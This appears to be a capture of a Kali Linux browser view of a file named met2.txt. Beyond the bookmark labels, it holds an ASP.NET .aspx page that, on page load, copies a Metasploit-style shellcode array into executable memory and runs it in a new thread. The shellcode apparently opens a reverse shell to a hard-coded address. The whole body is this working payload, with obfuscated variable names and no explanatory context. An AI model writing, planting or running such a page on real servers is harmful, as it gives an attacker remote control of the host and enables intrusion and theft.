 10.10.10.15/met2.txt
170%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
<%@ Page Language="C#" AutoEventWireup="true" %><%@ Import Namespace="System.IO" %><script runat="server">    private static Int32 MEM_COMMIT=0x1000;
private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;    [System.Runtime.InteropServices.DllImport("kernel32")]    private static extern IntPtr
VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);    [System.Runtime.InteropServices.DllImport("kernel32")]
private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref
IntPtr lpThreadId);    protected void Page_Load(object sender, EventArgs e)    {        byte[] xAcpS2DAD2 = new byte[354]
{0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x89,0xe5,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0
x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x8
5,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x58,0x20,0x01,0xd3,0x50,0x8b,0x48,0x18,0x85,0xc9,0x74,0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,0xc1,
0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0x
d3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,0x68,0x33
,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0
x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0x0a,0x10,0x04,0x68,0x02,0x00,0x01,0xbb,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe
0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,
0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0x
a4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a
,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0
xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5};        IntPtr qpgS4CQk = VirtualAlloc(IntPtr.Zero,
(UIntPtr)xAcpS2DAD2.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
System.Runtime.InteropServices.Marshal.Copy(xAcpS2DAD2,0,qpgS4CQk,xAcpS2DAD2.Length);        IntPtr srcMI = IntPtr.Zero;        IntPtr imuqLx3 =
CreateThread(IntPtr.Zero,UIntPtr.Zero,qpgS4CQk,IntPtr.Zero,0,ref srcMI);    }</script>